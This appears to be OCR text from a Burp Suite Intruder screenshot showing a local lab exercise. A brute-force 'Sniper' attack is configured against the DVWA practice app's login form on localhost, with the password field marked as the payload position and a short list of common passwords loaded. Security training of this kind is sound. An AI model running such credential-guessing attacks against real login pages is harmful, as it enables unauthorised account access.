 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=
§1234§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=96f276068451579a7f861aab9c563c5d;
security=low
17 Connection: keep-alive
18
19
Search 1 highlight 1 payload position Length: 813
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 9
Request count: 9
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ciao
qwerty
abcd
password
1234
9876
love
sara
gatto
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings